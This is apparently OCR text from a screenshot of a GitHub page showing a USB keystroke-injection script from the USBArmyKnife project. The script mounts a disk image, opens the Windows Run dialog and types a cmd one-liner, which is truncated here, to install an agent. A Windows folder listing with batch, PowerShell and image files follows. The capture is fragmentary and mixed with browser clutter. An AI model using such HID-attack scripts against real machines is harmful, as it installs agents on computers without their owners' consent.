 mples/install
hub.com/i-am-shodan/USBArmyKnife/blob/master/examples/install_agent_and_run_command/us-autorun.ds
gcat Open So...
RG
Trusted Dealers List...
Someone is actually...
All Bookmarks
USBArmyKnife / examples / install_agent_and_run_command / us-autorun.ds
i-am-shodan Update us-autorun.ds
82a6114 · 5 months ago
History
t
Code
Blame
57 lines (43 loc) · 1.81 KB
Raw
1 REM To run this, you first need to create a disk image which contains the agent
2 REM Follow tools/README.md for instructions
3 REM Make sure the disk image is named agent.img you put it on the SD card
4
5 LOG UK agent script
6
7 DEFINE #FILE /agentInstalled
8
9 REM Only install the agent if this is the first ma
10 IF (FILE_EXISTS() == FALSE) THEN
11 LOG agentInstalled file does NOT exist
12 LOG Installing agent
13 USB_MOUNT_DISK_READ_ONLY /agent.img
14
15 WAIT_FOR_USB_STORAGE_ACTIVITY
16 REM Make sure we leave enough time for the drive
17 DELAY 5000
18
19 REM Searches each drive for a file name in1.bat.
20
21 LOG Performing HID attack
22 REM Open Run window
23 GUI R
24 DELAY 1000
25
26 REM To run we tell the agent the VID and PID of
27 REM The interpreter injects some 'constants' lik
28 REM This is to keep compatibility with DuckyScri
29 STRING cmd /c @echo off & for %d in (D E F G H)
30 ENTER
31
32 LOG HID attack complete
33 LOG Didnt see key presses? Check wiki for efuse
34
nd_run_comma...
ds
ds
ernet_adapter
_disk_and_run_c...
oard_layouts
test
This PC
Local Disk (D:)
TEMP
test
Search test
New
Sort
View
Details
Name
Date modified
Type
Size
check
9/14/2025 12:03 AM
Windows PowerS...
initialize
9/14/2025 10:29 PM
Windows Batch File
agent.img
9/14/2025 10:47 PM
Windows.IsoFile
51
Home
Gallery
Desktop
Downloads
Documents
Pictures
Music
Videos
Capture
Capcut
test
This PC